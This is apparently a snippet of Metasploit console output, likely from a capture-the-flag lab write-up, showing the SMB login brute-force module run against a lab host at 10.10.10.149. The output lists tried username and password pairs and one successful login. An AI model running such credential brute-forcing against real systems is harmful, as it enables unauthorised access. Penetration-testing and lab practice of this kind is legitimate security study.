 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.149:445 - 10.10.10.149:445 - Starting SMB login bruteforce
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\hazard:stealth1agent'
[!] 10.10.10.149:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:Q4)sJu\Y8qz*A3?d',
[*] 10.10.10.149:445 - Error: 10.10.10.149: Errno::EISDIR Is a directory @ io_f
[*] 10.10.10.149:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed